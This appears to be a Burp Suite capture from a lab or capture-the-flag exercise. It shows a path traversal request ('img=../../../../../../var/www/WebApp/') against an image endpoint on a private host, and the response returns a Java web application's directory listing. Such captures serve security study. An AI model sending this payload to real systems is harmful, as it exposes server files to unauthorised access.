 Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../var/www/WebApp/ HTTP/1.1
2 Host: 10.129.228.213:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Wed, 18 Dec 2024 07:48:48 GMT
6 Keep-Alive: timeout=60
7 Connection: keep-alive
8
9 .classpath
10 .DS_Store
11 .idea
12 .project
13 .settings
14 HELP.md
15 mvnw
16 mvnw.cmd
17 pom.xml
18 src
19 target
20